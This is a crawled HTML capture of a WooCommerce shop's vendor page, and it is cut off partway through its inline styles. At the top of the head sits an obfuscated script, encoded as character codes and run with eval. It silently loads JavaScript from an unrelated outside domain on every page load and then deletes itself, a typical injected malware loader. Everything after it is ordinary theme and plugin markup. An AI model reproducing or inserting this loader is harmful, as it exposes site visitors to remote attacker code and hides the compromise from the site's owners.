

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/vendor-groups/option-6/
body_size: 162712
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Option 6 &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4b92cda2a7","_rest_nonce":"b37687893b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4b92cda2a7","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/ae2462d6ae2f11276fe2ed21b8822d20.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"e167f32e7f8efe18cccea24130078162","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) 